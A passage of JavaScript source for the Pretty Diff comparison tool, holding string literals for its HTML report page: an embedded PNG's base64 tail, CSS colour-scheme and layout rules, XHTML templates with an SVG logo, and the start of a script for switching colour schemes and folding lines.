"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAo" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICA" +
"gICAgCjw/eHBhY2tldCBlbmQ9InciPz5cKgaXAAAAIGNIUk0AAHolAACAgwAA+f8AAIDpAAB1MAAA6mA" +
"AADqYAAAXb5JfxUYAAAAkSURBVHjaPMahAQAwDMCg7P+/KnsPcq4oHqpqdwNmBt3QDX8AeAUmcrZLnM4" +
"AAAAASUVORK5CYII=\");}#prettydiff.white *:focus{outline:0.1em dashed #06f}#prett" +
"ydiff.white .contentarea,#prettydiff.white .data li,#prettydiff.white .diff td,#" +
"prettydiff.white .diff-right,#prettydiff.white .report td,#prettydiff.white fiel" +
"dset input,#prettydiff.white fieldset select,#prettydiff.white legend{background" +
":#fff;border-color:#999}#prettydiff.white #pdsamples li div,#prettydiff.white #r" +
"eport,#prettydiff.white #report .author,#prettydiff.white .author,#prettydiff.wh" +
"ite .beautify,#prettydiff.white .beautify h3,#prettydiff.white .beautify h4,#pre" +
"ttydiff.white .diff,#prettydiff.white .diff h3,#prettydiff.white .diff h4,#prett" +
"ydiff.white .report,#prettydiff.white fieldset,#prettydiff.white input,#prettydi" +
"ff.white select{background:#eee;border-color:#999}#prettydiff.white .diff h3{bac" +
"kground:#ddd;border-color:#999}#prettydiff.white fieldset fieldset,#prettydiff.w" +
"hite th.nested{background:#ddd}#prettydiff.white .contentarea{box-shadow:0 1em 1" +
"em #999}#prettydiff.white button{background-color:#eee;border-color:#999;box-sha" +
"dow:0 0.25em 0.5em #ccc;color:#666}#prettydiff.white button:hover{background-col" +
"or:#def;border-color:#03c;box-shadow:0 0.25em 0.5em #ccf;color:#03c}#prettydiff." +
"white h2,#prettydiff.white h2 button,#prettydiff.white h3{color:#b00}#prettydiff" +
".white th{background:#eee;color:#333}#prettydiff.white tr:hover{background:#efe}" +
"#prettydiff.white thead th,#prettydiff.white tr.header th{background:#eef}#prett" +
"ydiff.white .report strong{color:#009}#prettydiff.white .report em{color:#080}#p" +
"rettydiff.white .count li,#prettydiff.white .data li,#prettydiff.white .data li " +
"span,#prettydiff.white .diff-right,#prettydiff.white .options li,#prettydiff.whi" +
"te .segment,#prettydiff.white h2 button,#prettydiff.white ol.segment li,#prettyd" +
"iff.white td{border-color:#ccc}#prettydiff.white tbody th{border-color:#999}#pre" +
"ttydiff.white td.nested{background:#d8d8d8}#prettydiff.white th.nested{backgroun" +
"d:#eee}#prettydiff.white .count li.fold{color:#900}#prettydiff.white .count{back" +
"ground:#eed;border-color:#999}#prettydiff.white #addOptions .disabled{background" +
":#fee;color:#300}#prettydiff.white h2 button{background:#f8f8f8;box-shadow:0.1em" +
" 0.1em 0.25em #ddd}#prettydiff.white li h4,#prettydiff.white li h5{color:#33c}#p" +
"rettydiff.white code{background:#eee;border-color:#eee;color:#009}#prettydiff.wh" +
"ite ol.segment h4 strong{color:#c00}#prettydiff.white .data .delete{background:#" +
"ffd8d8}#prettydiff.white .data .delete em{background:#fff8f8;border-color:#c44;c" +
"olor:#900}#prettydiff.white .data .insert{background:#d8ffd8}#prettydiff.white ." +
"data .insert em{background:#f8fff8;border-color:#090;color:#363}#prettydiff.whit" +
"e .data .replace{background:#fec}#prettydiff.white .data .replace em{background:" +
"#ffe;border-color:#a86;color:#852}#prettydiff.white .data .empty{background:#ddd" +
"}#prettydiff.white .data em.s0{border-color:#000;color:#000}#prettydiff.white .d" +
"ata em.s1{border-color:#f66;color:#f66}#prettydiff.white .data em.s2{border-colo" +
"r:#12f;color:#12f}#prettydiff.white .data em.s3{border-color:#090;color:#090}#pr" +
"ettydiff.white .data em.s4{border-color:#d6d;color:#d6d}#prettydiff.white .data " +
"em.s5{border-color:#7cc;color:#7cc}#prettydiff.white .data em.s6{border-color:#c" +
"85;color:#c85}#prettydiff.white .data em.s7{border-color:#737;color:#737}#pretty" +
"diff.white .data em.s8{border-color:#6d0;color:#6d0}#prettydiff.white .data em.s" +
"9{border-color:#dd0;color:#dd0}#prettydiff.white .data em.s10{border-color:#893;" +
"color:#893}#prettydiff.white .data em.s11{border-color:#b97;color:#b97}#prettydi" +
"ff.white .data em.s12{border-color:#bbb;color:#bbb}#prettydiff.white .data em.s1" +
"3{border-color:#cc3;color:#cc3}#prettydiff.white .data em.s14{border-color:#333;" +
"color:#333}#prettydiff.white .data em.s15{border-color:#9d9;color:#9d9}#prettydi" +
"ff.white .data em.s16{border-color:#880;color:#880}#prettydiff.white .data .l0{b" +
"ackground:#fff}#prettydiff.white .data .l1{background:#fed}#prettydiff.white .da" +
"ta .l2{background:#def}#prettydiff.white .data .l3{background:#efe}#prettydiff.w" +
"hite .data .l4{background:#fef}#prettydiff.white .data .l5{background:#eef}#pret" +
"tydiff.white .data .l6{background:#fff8cc}#prettydiff.white .data .l7{background" +
":#ede}#prettydiff.white .data .l8{background:#efc}#prettydiff.white .data .l9{ba" +
"ckground:#ffd}#prettydiff.white .data .l10{background:#edc}#prettydiff.white .da" +
"ta .l11{background:#fdb}#prettydiff.white .data .l12{background:#f8f8f8}#prettyd" +
"iff.white .data .l13{background:#ffb}#prettydiff.white .data .l14{background:#ee" +
"c}#prettydiff.white .data .l15{background:#cfc}#prettydiff.white .data .l16{back" +
"ground:#eea}#prettydiff.white .data .c0{background:inherit}#prettydiff.white #re" +
"port p em{color:#080}#prettydiff.white #report p strong{color:#009}#prettydiff.w" +
"hite .diffcli h3{color:#009}#prettydiff.white .diffcli del{background:#f8eeee;co" +
"lor:#c00}#prettydiff.white .diffcli ins{background:#eef8ee;color:#070}#prettydif" +
"f.white .diffcli p{color:#666}#prettydiff.white .diffcli li{border-bottom-color:" +
"#ccc}"
},
global : "#prettydiff{text-align:center;font-size:10px;overflow-y:scroll}#prettydiff .cont" +
"entarea{border-style:solid;border-width:0.1em;font-family:\"Century Gothic\",\"T" +
"rebuchet MS\";margin:0 auto;max-width:93em;padding:1em;text-align:left}#prettydi" +
"ff dd,#prettydiff dt,#prettydiff p,#prettydiff li,#prettydiff td,#prettydiff blo" +
"ckquote,#prettydiff th{clear:both;font-family:\"Palatino Linotype\",\"Book Antiq" +
"ua\",Palatino,serif;font-size:1.6em;line-height:1.6em;text-align:left}#prettydif" +
"f blockquote{font-style:italic}#prettydiff dt{font-size:1.4em;font-weight:bold;l" +
"ine-height:inherit}#prettydiff li li,#prettydiff li p{font-size:1em}#prettydiff " +
"th,#prettydiff td{border-style:solid;border-width:0.1em;padding:0.1em 0.2em}#pre" +
"ttydiff td span{display:block}#prettydiff code,#prettydiff textarea{font-family:" +
"\"Courier New\",Courier,\"Lucida Console\",monospace}#prettydiff code,#prettydif" +
"f textarea{display:block;font-size:0.8em;width:100%}#prettydiff code span{displa" +
"y:block;white-space:pre}#prettydiff code{border-style:solid;border-width:0.2em;l" +
"ine-height:1em}#prettydiff textarea{line-height:1.4em}#prettydiff label{display:" +
"inline;font-size:1.4em}#prettydiff legend{border-radius:1em;border-style:solid;b" +
"order-width:0.1em;font-size:1.4em;font-weight:bold;margin-left:-0.25em;padding:0" +
" 0.5em}#prettydiff fieldset fieldset legend{font-size:1.2em}#prettydiff table{bo" +
"rder-collapse:collapse}#prettydiff div.report{border-style:none}#prettydiff h2,#" +
"prettydiff h3,#prettydiff h4{clear:both}#prettydiff table{margin:0 0 1em}#pretty" +
"diff .analysis .bad,#prettydiff .analysis .good{font-weight:bold}#prettydiff h1{" +
"font-size:3em;font-weight:normal;margin-top:0}#prettydiff h1 span{font-size:0.5e" +
"m}#prettydiff h1 svg{border-style:solid;border-width:0.05em;float:left;height:1." +
"5em;margin-right:0.5em;width:1.5em}#prettydiff h2{border-style:none;background:t" +
"ransparent;font-size:1em;box-shadow:none;margin:0}#prettydiff h2 button{backgrou" +
"nd:transparent;border-style:solid;cursor:pointer;display:block;font-size:2.5em;f" +
"ont-weight:normal;text-align:left;width:100%;border-width:0.05em;font-weight:nor" +
"mal;margin:1em 0 0;padding:0.1em}#prettydiff h2 span{display:block;float:right;f" +
"ont-size:0.5em}#prettydiff h3{font-size:2em;margin:0;background:transparent;box-" +
"shadow:none;border-style:none}#prettydiff h4{font-size:1.6em;font-family:\"Centu" +
"ry Gothic\",\"Trebuchet MS\";margin:0}#prettydiff li h4{font-size:1em}#prettydif" +
"f button,#prettydiff fieldset,#prettydiff div input,#prettydiff textarea{border-" +
"style:solid;border-width:0.1em}#prettydiff section{border-style:none}#prettydiff" +
" h2 button,#prettydiff select,#prettydiff option{font-family:inherit}#prettydiff" +
" select{border-style:inset;border-width:0.1em;width:13.5em}#prettydiff #dcolorSc" +
"heme{float:right;margin:-3em 0 0}#prettydiff #dcolorScheme label,#prettydiff #dc" +
"olorScheme label{display:inline-block;font-size:1em}#prettydiff .clear{clear:bot" +
"h;display:block}#prettydiff caption,#prettydiff .content-hide{height:1em;left:-1" +
"000em;overflow:hidden;position:absolute;top:-1000em;width:1em}",
reports: "#prettydiff #report.contentarea{font-family:\"Lucida Sans Unicode\",\"Helvetica" +
"\",\"Arial\",sans-serif;max-width:none;overflow:scroll}#prettydiff .diff .delete" +
" em,#prettydiff .diff .insert em,#prettydiff .diff .replace em{border-style:soli" +
"d;border-width:0.1em}#prettydiff #report blockquote,#prettydiff #report dd,#pret" +
"tydiff #report dt,#prettydiff #report li,#prettydiff #report p,#prettydiff #repo" +
"rt td,#prettydiff #report th{font-family:\"Lucida Sans Unicode\",\"Helvetica\"," +
"\"Arial\",sans-serif;font-size:1.2em}#prettydiff div#webtool{background:transpar" +
"ent;font-size:inherit;margin:0;padding:0}#prettydiff #jserror span{display:block" +
"}#prettydiff #a11y{background:transparent;clear:both;padding:0}#prettydiff #a11y" +
" div{margin:0.5em 0;border-style:solid;border-width:0.1em}#prettydiff #a11y h4{m" +
"argin:0.25em 0}#prettydiff #a11y ol{border-style:solid;border-width:0.1em}#prett" +
"ydiff #cssreport.doc table{clear:none;float:left;margin-left:1em}#prettydiff #cs" +
"s-size{left:24em}#prettydiff #css-uri{left:40em}#prettydiff #css-uri td{text-ali" +
"gn:left}#prettydiff .report .analysis th{text-align:left}#prettydiff table.code " +
"td,#prettydiff table.code th{font-size:0.9em}#prettydiff .report .analysis .pars" +
"eData td,#prettydiff table.code td,#prettydiff table.code th{font-family:'Courie" +
"r New',Courier,'Lucida Console',monospace;text-align:left;white-space:pre}#prett" +
"ydiff .report .analysis td{text-align:right}#prettydiff .analysis{float:left;mar" +
"gin:0 1em 1em 0}#prettydiff .analysis td,#prettydiff .analysis th{padding:0.5em}" +
"#prettydiff .diffcli{font-size:Courier,'Courier New','Lucida Console',monospace;" +
"margin:0;padding:0;text-align:left;white-space:pre;}#prettydiff .diffcli li{bord" +
"er-bottom-style:solid;border-bottom-width:0.1em;list-style:none;padding-bottom:1" +
"em}#prettydiff #webtool .diffcli h3{font-size:1.4em;font-weight:normal;margin-to" +
"p:2em}#prettydiff #webtool .diffcli p,#prettydiff .diffcli del,#prettydiff .diff" +
"cli ins{display:block;font-family:Courier,'Courier New','Lucida Console',monospa" +
"ce;font-size:1.2em;font-style:normal;margin:0;text-decoration:none}#prettydiff ." +
"diffcli em{color:inherit;font-style:normal;font-weight:bold}#prettydiff .diffcli" +
" del em,#prettydiff .diffcli ins em{text-decoration:underline}#prettydiff #statr" +
"eport div{border-style:none}#prettydiff .beautify,#prettydiff .diff{border-style" +
":solid;border-width:0.1em;display:inline-block;margin:0 1em 1em 0;position:relat" +
"ive}#prettydiff .beautify,#prettydiff .beautify h3,#prettydiff .beautify h4,#pre" +
"ttydiff .beautify li,#prettydiff .diff,#prettydiff .diff h4,#prettydiff .diff li" +
" #prettydiff .diff h3{font-family:'Courier New',Courier,'Lucida Console',monospa" +
"ce}#prettydiff .beautify h3,#prettydiff .beautify h4,#prettydiff .beautify li,#p" +
"rettydiff .diff h3,#prettydiff .diff h4,#prettydiff .diff li{border-style:none n" +
"one solid none;border-width:0 0 0.1em 0;box-shadow:none;display:block;font-size:" +
"1.2em;margin:0 0 0 -.1em;padding:0.2em 2em;text-align:left}#prettydiff .diff .sk" +
"ip{border-style:none none solid;border-width:0 0 0.1em}#prettydiff .diff .diff-l" +
"eft{border-style:none;display:table-cell}#prettydiff .diff .diff-right{border-st" +
"yle:none none none solid;border-width:0 0 0 0.1em;display:table-cell;margin-left" +
":-.1em;min-width:16.5em;right:0;top:0}#prettydiff .diff-right .data{width:100%}#" +
"prettydiff .beautify .data li,#prettydiff .diff .data li{min-width:16.5em;paddin" +
"g:0.5em}#prettydiff .beautify h3,#prettydiff .beautify li,#prettydiff .beautify " +
"p,#prettydiff .diff h3,#prettydiff .diff li,#prettydiff .diff p{font-size:1.2em}" +
"#prettydiff .beautify li em,#prettydiff .diff li em{font-style:normal;font-weigh" +
"t:bold;margin:-0.5em -0.09em}#prettydiff .diff p.author{border-style:solid;borde" +
"r-width:0.2em 0.1em 0.1em;margin:0;overflow:hidden;padding:0.4em;text-align:righ" +
"t}#prettydiff .difflabel{display:block;height:0}#prettydiff .count{border-style:" +
"solid;border-width:0 0.1em 0 0;font-weight:normal;padding:0;text-align:right}#pr" +
"ettydiff .count li{padding:0.5em 1em;text-align:right}#prettydiff .count li.fold" +
"{cursor:pointer;font-weight:bold;padding-left:0.5em}#prettydiff .data{text-align" +
":left;white-space:pre}#prettydiff .beautify .data span{display:inline-block;font" +
"-style:normal;font-weight:bold}#prettydiff .beautify li,#prettydiff .diff li{bor" +
"der-style:none none solid;border-width:0 0 0.1em;display:block;height:1em;line-h" +
"eight:1.2;list-style-type:none;margin:0;white-space:pre}#prettydiff .beautify ol" +
",#prettydiff .diff ol{display:table-cell;margin:0;padding:0}#prettydiff .beautif" +
"y li em{border-style:none none solid;border-width:0 0 0.1em;padding:0 0 0.2em;po" +
"sition:relative;z-index:5}#prettydiff .beautify li .line{border-style:none}#pret" +
"tydiff .beautify li span{border-style:none none solid;border-width:0 0 0.1em;hei" +
"ght:2em;margin:0 0 -1em;position:relative;top:-0.5em}#prettydiff .beautify span." +
"l0{margin-left:-0.5em;padding-left:0.5em}#prettydiff #webtool table table{margin" +
":0 -0.1em -0.1em;width:100%}#prettydiff #webtool table table td,#prettydiff #web" +
"tool table table th{font-size:1em}#prettydiff #webtool table td.nested{padding:0" +
".5em}#prettydiff #report .beautify,#prettydiff #report .beautify li,#prettydiff " +
"#report .diff,#prettydiff #report .diff li{font-family:\"Courier New\",Courier," +
"\"Lucida Console\",monospace}#prettydiff #report .beautify{border-style:solid}#p" +
"rettydiff #report .beautify h3,#prettydiff #report .diff h3{border-top-style:sol" +
"id;border-top-width:0.1em;margin:0}#prettydiff #webtool #a11y,#prettydiff #webto" +
"ol #a11y div,#prettydiff #webtool #a11y ol,#prettydiff #webtool #a11y ul{border-" +
"style:none}"
},
html : {
body : "/\u002a]]>\u002a/</style></head><body id=\"prettydiff\" class=\"",
color : "white",
htmlEnd: "</script></body></html>",
head : "<?xml version=\"1.0\" encoding=\"UTF-8\" ?><!DOCTYPE html PUBLIC \"-//W3C//DTD X" +
"HTML 1.1//EN\" \"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd\"><html xmlns=\"ht" +
"tp://www.w3.org/1999/xhtml\" xml:lang=\"en\"><head><title>Pretty Diff - The diff" +
"erence tool</title><meta name=\"robots\" content=\"index, follow\"/> <meta name=" +
"\"DC.title\" content=\"Pretty Diff - The difference tool\"/> <link rel=\"canonic" +
"al\" href=\"https://prettydiff.com/\" type=\"application/xhtml+xml\"/><meta http-" +
"equiv=\"Content-Type\" content=\"application/xhtml+xml;charset=UTF-8\"/><meta ht" +
"tp-equiv=\"Content-Style-Type\" content=\"text/css\"/><style type=\"text/css\">/" +
"\u002a<![CDATA[\u002a/",
intro : "\"><div class=\"contentarea\" id=\"report\"><section role=\"heading\"><h1><svg h" +
"eight=\"2000.000000pt\" id=\"pdlogo\" preserveAspectRatio=\"xMidYMid meet\" vers" +
"ion=\"1.0\" viewBox=\"0 0 2000.000000 2000.000000\" width=\"2000.000000pt\" xmln" +
"s=\"http://www.w3.org/2000/svg\"><g fill=\"#999\" stroke=\"none\" transform=\"tr" +
"anslate(0.000000,2000.000000) scale(0.100000,-0.100000)\"> <path d=\"M14871 1852" +
"3 c-16 -64 -611 -2317 -946 -3588 -175 -660 -319 -1202 -320 -1204 -2 -2 -50 39 -1" +
"07 91 -961 876 -2202 1358 -3498 1358 -1255 0 -2456 -451 -3409 -1279 -161 -140 -4" +
"24 -408 -560 -571 -507 -607 -870 -1320 -1062 -2090 -58 -232 -386 -1479 -2309 -87" +
"59 -148 -563 -270 -1028 -270 -1033 0 -4 614 -8 1365 -8 l1364 0 10 38 c16 63 611 " +
"2316 946 3587 175 660 319 1202 320 1204 2 2 50 -39 107 -91 543 -495 1169 -862 18" +
"63 -1093 1707 -568 3581 -211 4965 946 252 210 554 524 767 796 111 143 312 445 40" +
"8 613 229 406 408 854 525 1320 57 225 380 1451 2310 8759 148 563 270 1028 270 10" +
"33 0 4 -614 8 -1365 8 l-1364 0 -10 -37z m-4498 -5957 c477 -77 889 -256 1245 -542" +
" 523 -419 850 -998 954 -1689 18 -121 18 -549 0 -670 -80 -529 -279 -972 -612 -135" +
"9 -412 -480 -967 -779 -1625 -878 -121 -18 -549 -18 -670 0 -494 74 -918 255 -1283" +
" 548 -523 419 -850 998 -954 1689 -18 121 -18 549 0 670 104 691 431 1270 954 1689" +
" 365 293 828 490 1283 545 50 6 104 13 120 15 72 10 495 -3 588 -18z\"/></g></svg>" +
"<a href=\"prettydiff.com.xhtml\">Pretty Diff</a></h1><p id=\"dcolorScheme\"><lab" +
"el class=\"label\" for=\"colorScheme\">Color Scheme</label><select id=\"colorSch" +
"eme\"><option>Canvas</option><option>Shadow</option><option selected=\"selected" +
"\">White</option></select></p><p>Find <a href=\"https://github.com/prettydiff/pr" +
"ettydiff\">Pretty Diff on GitHub</a>.</p></section><section role=\"main\" class=" +
"\"report\">",
scriptEnd : "//]]>",
scriptStart: "</section></div><script type=\"application/javascript\">//<![CDATA["
},
order : [],
script: {
beautify: "(function doc(){\"use strict\";let inca=0,incb=0,ol,li,lilen=0;const div=documen" +
"t.getElementsByTagName(\"div\"),len=div.length,body=document.getElementsByTagNam" +
"e(\"body\")[0],color=document.getElementById(\"colorScheme\"),change=function do" +
"c_colorChange(){const name=color[color.selectedIndex].innerHTML.toLowerCase();bo" +
"dy.setAttribute(\"class\",name" + ")},beaufold=function doc_beaufold(event){let a=0,b=\"\";const el=event.srcElemen" +
"t||event.target,title=el.getAttribute(\"title\").split(\"line \"),parent=[el.par" +
"entNode,el.parentNode.nextSibling],min=Number(title[1].substr(0,title[1].indexOf" +
"(\" \"))),max=Number(title[2]),list=[parent[0].getElementsByTagName(\"li\"),pare" +
"nt[1].getElementsByTagName(\"li\")];a=min;if(el.innerHTML.charAt(0)===\"-\"){do{" +
"list[0][a].style.display=\"none\";list[1][a].style.display=\"none\";a=a+1}while(" +
"a<max);el.innerHTML=\"+\"+el.innerHTML.substr(1)}else{do{list[0][a].style.displa" +
"y" + "=\"block\";list[1][a].style.display=\"block\";if(list[0][a].getAttribute(\"class" +
"\")===\"fold\"&&list[0][a].innerHTML.charAt(0)===\"+\"){b=list[0][a].getAttribut" +
"e(\"title\");b=b.substring(b.indexOf(\"to line \")+1);a=Number(b)-1}a=a+1}while(" +
"a<max);el.innerHTML=\"-\"+el.innerHTML.substr(1)}};inca=0;do{if(div[inca].getAtt" +
